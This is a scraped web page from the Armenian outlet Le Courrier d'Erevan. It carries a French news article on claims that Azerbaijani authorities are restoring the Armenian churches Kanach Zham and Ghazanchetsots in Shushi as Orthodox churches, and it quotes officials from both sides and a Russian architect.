

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/region/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes
body_size: 61019
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/region/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes" />
<link rel="shortlink" href="/fr/node/4815" />
<meta name="title" content="Conversion forcée : comment les autorités azerbaïdjanaises transforment les églises arméniennes de Chouchi en églises orthodoxes" />
<meta name="description" content="En juillet, le Service d&#039;État pour la protection de l&#039;environnement historique de la République d&#039;Artsakh a publié une déclaration indiquant que les Azerbaïdjanais avaient complètement détruit l&#039;église arménienne de Sourb Hovhannes Mkrtich à Chouchi et voulaient la convertir en église ort" />
<link rel="image_src" href="https://www.courrier.am/sites/default/files/1-1_0.jpg" />
<link rel="og:image" href="https://www.courrier.am/sites/default/files/1-1_0.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Conversion forcée : comment les autorités azerbaïdjanaises transforment les églises arméniennes de Chouchi en églises orthodoxes | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"Lh2ion61U3R7TUi6WzcRTm7FqfCox19Ex8BbvpDfJfU","jquery_version":"1.12","jquery_version_token":"Yr-FomU7F13l8C9wH3oDCH7lcHKI7t6GY6nA0oGvKw8","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/region\/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-4815 node-type-region i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/region/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UU3i9bCKgZrj_UY6J1cLJUBfqyqoihHxA3tr-tSHRQo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/region/conversion-forcee-comment-les-autorites-azerbaidjanaises-transforment-les-eglises-armeniennes" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/4815" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Conversion forcée : comment les autorités azerbaïdjanaises transforment les églises arméniennes de Chouchi en églises orthodoxes</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-region view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-a64f6cf613dd77998de08482b41d98fc">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Région</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">19.09.2022</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/1-1_0.jpg?itok=L_Ft5iW9" width="1070" height="792" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-0f2b1f105dd9852e8ca5a76830b73d6b">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-ministre-armenien-des-finances-a-promis-d-apporter-des-modifications-au-code-fiscal">Le ministre arménien des Finances a promis d&#039;apporter des modifications au Code fiscal</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/les-systemes-energetiques-de-l-armenie-et-de-l-azerbaidjan-seront-unifies">Les systèmes énergétiques de l&#039;Arménie et de l&#039;Azerbaïdjan seront unifiés</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>En juillet, le Service d'État pour la protection de l'environnement historique de la République d'Artsakh a publié une déclaration indiquant que les Azerbaïdjanais avaient complètement détruit l'église arménienne de Sourb Hovhannes Mkrtich à Chouchi et voulaient la convertir en église orthodoxe sous prétexte de restauration.</strong> <strong>Ce n'est pas la première fois que les autorités azerbaïdjanaises tentent de détruire une église arménienne. Et ce ne sera certainement pas la dernière.</strong></p>
<p> </p>
<p>La destruction des églises arméniennes a commencé dans les années 1960, lorsque la RSS d'Azerbaïdjan a commencé à déformer l'histoire de l'Artsakh et à albaniser les églises et les monastères qui appartenaient au peuple arménien et à l'Église apostolique arménienne, explique Lernik Hovhannisyan, vice-ministre de l'Éducation, des Sciences, de la Culture et des Sports de la République du Haut-Karabakh. Il note que des églises comme Aguletsots, Megretsots et Kusanats ont été détruites lors du massacre des Arméniens de Chouchi en 1920. Leurs ruines ont subsisté jusque dans les années 1960, époque à laquelle l'ancien Conseil des ministres d'Azerbaïdjan a adopté un décret démolissant tous les bâtiments délabrés des quartiers arméniens de Chouchi. <em>« L'église principale de la ville Ghazanchetsots et le temple de Sourb Hovhannes Mkrtich ont alors été miraculeusement préservés »</em>, déclare le vice-ministre. L'église Sourb Hovhannes Mkrtich est également connue sous le nom d'église de Jean le Baptiste ou Kanach Zham – « l'église verte » - car son dôme était autrefois vert. Au-dessus de l'entrée du clocher se trouve une inscription de construction, qui indique également l'année de construction de l'église : « Babayan Stepanos Hovhannesovitch. En mémoire de son défunt frère Mkrtich, 1847 ». Le Service d'État pour la protection de l'environnement historique de la République d'Artsakh note qu'à l'origine, l'église était en bois. Dans les années 1840, sur ordre des autorités, tous les Arméniens vivant dans le district musulman de Nerkin Tagh (district inférieur) ont été contraints de déménager à Verin Tagh (district supérieur). Ils y ont construit une chapelle en bois, qui a ensuite été remplacée par l'église en pierre de Sourb Hovhannes Mkrtich.</p>
<p>Dans le livre « Monuments historiques et architecturaux du Haut-Karabakh » de Chahen Mkrtchyan, il est écrit que pendant l'ère soviétique, Kanach Zham était entouré de stations thermales et de maisons de vacances, et que l'église elle-même a été transformée en pavillon de stockage d'eau minérale par les Azerbaïdjanais. Une citerne en fer contenant le liquide a été placée sur l'autel, le séparant complètement de la chapelle. L'eau qui s'écoulait constamment de la cuve a détruit le mur et endommagé les fondations de l'église. Les marches du temple ont également été détruites, et de nouvelles ont été construites à leur place, qui ne s'intègrent pas à l'aspect général du bâtiment. La maçonnerie sous la fenêtre centrale a été endommagée à cause de cela.</p>
<blockquote><p><em>« Après la libération de Chouchi en 1995, l'église a été restaurée à nouveau »</em>, dit Lernik Hovhannisyan. Mais après la guerre de 44 jours, lorsque la ville est repassée sous le contrôle de l'Azerbaïdjan, des vidéos et des photos ont commencé à apparaître sur les médias sociaux montrant la destruction de l'église. Une photo d'un soldat azerbaïdjanais devant Kanach Zham est apparue juste après la fin de la guerre en novembre 2020, et quelques jours plus tard, une vidéo montrant les dômes de l'église détruits a circulé en ligne. Le fait que le temple soit endommagé est également prouvé par des images satellites. <em>« Ensuite, nous avons vu une image de la soi-disant « restauration » du temple en train de commencer.</em> <em>Ils font la même chose avec le temple de Ghazanchetsots. Maintenant, ils les ont recouverts de filets verts, mais nous ignorons ce qu'ils font, qui restaure ces églises »</em>, ajoute Hovhannisyan.</p>
</blockquote>
<p>Dans une déclaration, le Service de préservation de l'environnement historique de l'Artsakh affirme que l'église de Sourb Hovhannes Mkrtich a été complètement détruite par les Azerbaïdjanais et qu'elle est en train d'être transformée en église orthodoxe sous couvert de rénovation. <em>« Maintenant, les Azerbaïdjanais la présentent comme une église orthodoxe russe et la réparent « généreusement », en effaçant bien sûr les traces arméniennes »</em>, indique l'organisation. Le Service estime qu' « un certain utilisateur de médias sociaux » Elnur Allakhverdiyev est l'auteur de cette initiative, notant que Fuad Akhundov, politologue azerbaïdjanais, docteur en philosophie en sciences physiques et mathématiques, chef du secteur des affaires sociopolitiques de l'administration présidentielle d'Azerbaïdjan, et auteur de l'ouvrage prétendument dénonciateur de l'histoire arménienne en trois volumes « Les briseurs de falsifications » et du site internet nofalsify. com, qui a été critiqué à plusieurs reprises par des universitaires et des journalistes, a été le premier à russifier Kanach Zham.</p>
<p>« L'utilisateur des médias sociaux » Elnur Allahverdiyev est également membre de l'Assemblée nationale de la République d'Azerbaïdjan. Sur sa page de médias sociaux, on trouve plusieurs messages dans lesquels il parle des « églises albanaises arménisées du Karabakh ». M. Allakhverdiyev, notant que des historiens ont participé à la préparation de ces postes, écrit que l'architecture des églises chrétiennes de Chouchi, notamment les monuments de Kanach Zham et de Ghazanchetsots, a été modifiée pendant « l'occupation arménienne » de la ville. Le député azerbaïdjanais confirme que les deux églises font actuellement l'objet de travaux de rénovation afin de « rétablir leur aspect historique et de mettre un terme aux falsifications arméniennes ».</p>
<p>Un message séparé sur la page d'Allahverdiyev est consacré à l'église Sourb Hovhannes Mkrtich. Le député fait valoir que Kanach Zham a toujours été une église orthodoxe jusqu'à ce que les Arméniens « changent son style architectural ». Pour justifier ses propos, il a publié plusieurs photographies historiques de l'église, qui montrent que l'un des dômes du monument était autrefois rond, mais qu'après avoir été « réparé » par les Arméniens, il est devenu conique. Allahverdiyev pense donc que puisque le temple avait un dôme sphérique, il était orthodoxe. Ensuite, selon le député, les Arméniens ont « réparé » le dôme et le bâtiment pour les adapter au style architectural « caractéristique des églises arméniennes ». Il conclut : « Celui qui a diffusé ces images a omis un détail important : l'église à l'arrière-plan n'était pas une église arménienne, mais une église orthodoxe ». Elnur Allahverdiyev n'a pas répondu à la demande de commentaires du Musée arménien sur la restauration de l'église de Kanach Zham.</p>
<p>Est-il vraiment possible de savoir, d'après la coupole d'une église, à quelle église elle appartient ? Maxim Atayants, un architecte russe de renom, affirme que les églises russes ou arméniennes ont un aspect familier, mais qu'il n'existe pas de style architectural spécifiquement orthodoxe ou arméno-apostolique dans les églises. Selon lui, une église orthodoxe se distinguerait par la forme de l'autel ou la présence d'une iconostase, qui n'est pas présente dans l'église de Sourb Hovhannes Mkrtich. <em>« La forme du dôme en elle-même ne signifie rien. Ce n'est pas un critère, il y a simplement une tendance à ce que les églises arméniennes aient un dôme conique ou pyramidal, et les églises grecques, puis serbes, bulgares et russes, lorsqu'elles ont un dôme - il a tendance à être sphérique ou proche de cette forme »</em>, dit l'architecte. Le dôme rond d'une église, surtout si elle a été construite après le Moyen Âge, ne signifie pas nécessairement qu'elle appartient à l'Église orthodoxe. Maxim Atayants nous dit aussi : <em>« À Saint-Pétersbourg, il y a une église arménienne de Sourb Katarine, Sainte Catherine, qui a été construite par Yuri Felten à la demande de Catherine II avec l'argent d'Ivan Lazarev dans le dernier quart du 18ème siècle.</em> <em>Elle est entièrement réalisée dans les formes de l'architecture classique précoce caractéristique de Saint-Pétersbourg à l'époque.</em> <em>Et elle aussi possède un dôme rond recouvert de cuivre »</em>. En outre, il existe plusieurs temples arméniens construits au 7e siècle qui ont également un dôme en tuiles arrondies, comme le Karmravor à Achtarak. Le dôme original de l'église St. Hripsime à Etchmiadzin était également rond, car il était tout simplement plus pratique de fabriquer une telle forme en tuiles, explique Atayants. Et la petite église provinciale du milieu du XIXe siècle ne devait pas nécessairement reproduire les formes médiévales de manière particulière. La mode en la matière est venue plus tard, souligne l'architecte.</p>
<p>Dans une publication consacrée à l'église du Saint Sauveur Ghazanchetsots, le député Allahverdiyev écrit que cette église est également orthodoxe. Il cite des photographies montrant que la cathédrale avait également un dôme rond au XXe siècle. Citant « le professeur Faig Ismailov de l'Académie internationale des architectes, membre du conseil de l'Union des architectes d'Azerbaïdjan » et des « documents d'archives » inconnus, M. Allahverdiyev affirme que Ghazanchetsots a été construit non pas par des Arméniens mais par des soldats russes en 1806. Le député conclut donc : <em>« Il n'est pas nécessaire d'être un expert pour comprendre qu'une église est construite dans le style orthodoxe »</em>.</p>
